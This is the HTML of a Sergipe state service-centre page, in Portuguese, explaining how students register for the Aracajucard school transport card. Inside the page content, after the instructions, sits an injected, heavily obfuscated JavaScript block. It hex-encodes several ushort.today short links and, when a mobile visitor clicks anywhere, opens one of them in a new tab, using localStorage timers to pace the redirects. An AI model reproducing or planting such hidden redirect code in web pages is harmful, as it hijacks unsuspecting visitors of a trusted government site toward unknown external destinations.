<li><span style="color: #000000;"><strong>ACESSE</strong> o portal <strong><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://sistemas.aracajucard.com.br/portaldoalunoseduc/Acesso.aspx">clicando aqui</a> </span></strong>. </span></li>
<li><span style="color: #000000;">Vá na  na opção <strong>CADASTRAMENTO</strong>, Preencha o FORMULÁRIO de solicitação do serviço e anexe DOCUMENTAÇÃO NECESSÁRIA, como: RG, CPF e comprovante de residência (em nome do próprio estudante ou pais declarados e dos últimos 6 meses).</span></li>
<li><span style="color: #000000;"><strong>SOLICITE</strong> a confirmação da INSTITUIÇÃO DE ENSINO e <strong>ACOMPANHE</strong> o resultado da análise de documentos pelo Portal do usuário da SEDUC, <span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="https://sistemas.aracajucard.com.br/portaldoalunoseduc/Acesso.aspx">clicando aqui</a></strong></span>.</span></li>
<li><span style="color: #000000;"><strong>SE FOR <span style="color: #ff0000;">APROVADO</span></strong>,<strong><span style="color: #ff0000;"> agenda</span></strong> o atendimento através do site <strong><span style="color: #ff0000;"><a style="color: #ff0000;" href="http://agendafacil.ceac.se.gov.br">www.agendafacil.se.gov.br</a> </span></strong>ou pelos telefones <strong>(79) 99191-2024 / (79) 99191-2031 </strong>e apresente-se no dia e horário marcado no CEAC RUA DO TURISTA . (Rua Laranjeiras, 317, 1º piso –Centro. Segunda a sexta-feira – 7h às 16h. ) munido com o seu RG apenas para a captura da foto e registro digital.</span></li>
<li><span style="color: #000000;"> Em até<strong><span style="color: #ff0000;"> 2 (dois) dias úteis</span></strong> receba gratuitamente a 1ª via do seu cartão, no Ceac da Rua do Turista. Não é necessário agendar, somente pegar uma senha na recepção do Ceac e ir no guichê de retirada de cartão do Aracajucard.</span></li>
</ol>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x48\x4a\x65\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x57\x42\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x46\x75\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x63\x54\x4e\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x59\x71\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x55\x7a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x61\x64\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x79\x72\x44\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x58\x49\x59\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x67\x44\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-2032d32 elementor-widget elementor-widget-spacer" data-id="2032d32" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-29e1668 elementor-widget elementor-widget-heading" data-id="29e1668" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-medium">Atendimento</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-4bc6f82 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4bc6f82" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0738fab elementor-widget elementor-widget-post-info" data-id="0738fab" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-8729a5b" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-map-marker-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.ceac.se.gov.br/category/orgaos/aracaju-card/" class="elementor-post-info__terms-list-item">ARACAJUCARD</a>, <a href="https://www.ceac.se.gov.br/category/ceac/" class="elementor-post-info__terms-list-item">CEAC</a>, <a href="https://www.ceac.se.gov.br/category/ceac-on/" class="elementor-post-info__terms-list-item">CEAC ON</a>, <a href="https://www.ceac.se.gov.br/category/ceac/ceac-riomar/" class="elementor-post-info__terms-list-item">CEAC Riomar</a>, <a href="https://www.ceac.se.gov.br/category/orgaos/" class="elementor-post-info__terms-list-item">ORGÃOS</a>, <a href="https://www.ceac.se.gov.br/category/agendados-ceac/" class="elementor-post-info__terms-list-item">Serviços disponíveis para agendamento</a>, <a href="https://www.ceac.se.gov.br/category/status/servicos-online/" class="elementor-post-info__terms-list-item">Serviços Online</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57d763fb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="57d763fb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-560b9bf7" data-id="560b9bf7" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="6386" class="elementor elementor-6386 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-075f505 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="075f505" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-93d71c2" data-id="93d71c2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-549664e elementor-widget elementor-widget-image" data-id="549664e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1024" height="213" src="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/ceac-1-1024x213.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/ceac-1-1024x213.png 1024w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/ceac-1-300x62.png 300w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/ceac-1-768x160.png 768w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/ceac-1-1536x320.png 1536w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/ceac-1-2048x426.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7446e03" data-id="7446e03" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-84816d3 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="84816d3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b7ab7ea" href="https://www.instagram.com/ceacsergipe" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32f3c2c elementor-widget elementor-widget-image" data-id="32f3c2c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.se.gov.br/setc/lai_acesso_a_informacao">
							<img width="277" height="119" src="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/acesso_informacao.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-44c54b9" data-id="44c54b9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-125d865 elementor-widget elementor-widget-heading" data-id="125d865" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://www.se.gov.br/politica_de_privacidade" target="_blank">Política de privacidade</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7a6036a elementor-widget elementor-widget-image" data-id="7a6036a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://radardatransparencia.atricon.org.br">
							<img width="1024" height="395" src="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/logoradar-1024x395.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/logoradar-1024x395.png 1024w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/logoradar-300x116.png 300w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/logoradar-768x296.png 768w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/logoradar.png 1459w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a260731 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a260731" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="http://www.ceac.se.gov.br/mapa-do-site/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-sitemap"></i>						</span>
										<span class="elementor-icon-list-text">Mapa do site</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




		<div data-elementor-type="popup" data-elementor-id="7616" class="elementor elementor-7616 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92dcbb3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92dcbb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3109567" data-id="3109567" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0cd3149 elementor-widget elementor-widget-image" data-id="0cd3149" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1024" height="1024" src="https://www.ceac.se.gov.br/wp-content/uploads/2021/10/ceac-agenda-agilize-1024x1024.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://www.ceac.se.gov.br/wp-content/uploads/2021/10/ceac-agenda-agilize-1024x1024.jpg 1024w, https://www.ceac.se.gov.br/wp-content/uploads/2021/10/ceac-agenda-agilize-300x300.jpg 300w, https://www.ceac.se.gov.br/wp-content/uploads/2021/10/ceac-agenda-agilize-150x150.jpg 150w, https://www.ceac.se.gov.br/wp-content/uploads/2021/10/ceac-agenda-agilize-768x768.jpg 768w, https://www.ceac.se.gov.br/wp-content/uploads/2021/10/ceac-agenda-agilize.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		<link rel='stylesheet' id='e-animations-css' href='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.3.1' media='all' />
<script src='https://www.ceac.se.gov.br/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script src='https://www.ceac.se.gov.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"c66379643e","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.3' id='oceanwp-main-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.3' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.3' id='oceanwp-drop-down-search-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.3' id='ow-magnific-popup-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.3' id='oceanwp-lightbox-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.3' id='ow-flickity-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.3' id='oceanwp-slider-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.3' id='oceanwp-scroll-effect-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.3' id='oceanwp-scroll-top-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.3' id='oceanwp-select-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.3.1' id='elementor-webpack-runtime-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.3.1' id='elementor-frontend-modules-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ceac.se.gov.br\/wp-admin\/admin-ajax.php","nonce":"e5fbdd9108","urls":{"assets":"https:\/\/www.ceac.se.gov.br\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ceac.se.gov.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1' id='elementor-pro-frontend-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.ceac.se.gov.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.3.1' id='share-link-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true,"default_value":767},"mobile_extra":{"label":"Dispositivo m\u00f3vel extra","value":880,"direction":"max","is_enabled":false,"default_value":880},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true,"default_value":1024},"tablet_extra":{"label":"Tablet extra","value":1365,"direction":"max","is_enabled":false,"default_value":1365},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false,"default_value":1620},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false,"default_value":2400}}},"version":"3.3.1","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.ceac.se.gov.br\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7696,"title":"ARACAJUCARD-%20CADASTRAMENTO%20TRANSPORTE%20ESCOLAR%20SEDUC%20%E2%80%93%20CEAC","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.3.1' id='elementor-frontend-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='pro-preloaded-elements-handlers-js'></script>
